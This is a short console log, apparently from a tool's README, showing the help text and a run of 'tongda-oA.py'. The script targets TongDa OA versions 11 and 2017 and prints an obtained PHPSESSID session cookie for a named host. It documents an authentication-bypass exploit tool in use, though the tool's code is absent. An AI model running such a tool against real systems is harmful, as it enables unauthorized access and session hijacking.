 V:\SOFTWARE\#Servers\# 靶机环境\OA>python tongda-oA.py
Traceback (most recent call last):
  File "tongda-oA.py", line 106, in <module>
    if 'http://' not in url:
TypeError: argument of type 'NoneType' is not iterable
V:\SOFTWARE\#Servers\# 靶机环境\OA>python tongda-oA.py -h
usage: tongda-oA.py [-h] [-v {11,2017}] [-url TARGETURL]
optional arguments:
  -h, --help            show this help message and exit
  -v {11,2017}, --tdoaversion {11,2017}
                        Target TongDa OA Version. e.g: -v 11、-v 2017
  -url TARGETURL, --targeturl TARGETURL
                        Target URL. e.g: -url 192.168.2.1、-url
                        http://192.168.2.1
V:\SOFTWARE\#Servers\# 靶机环境\OA>python tongda-oA.py -v 11 -url http://aslan2012.cc
[+]Get Available COOKIE:PHPSESSID=khpaool8kivcbi61ohiauneme3; path=/
V:\SOFTWARE\#Servers\# 靶机环境\OA>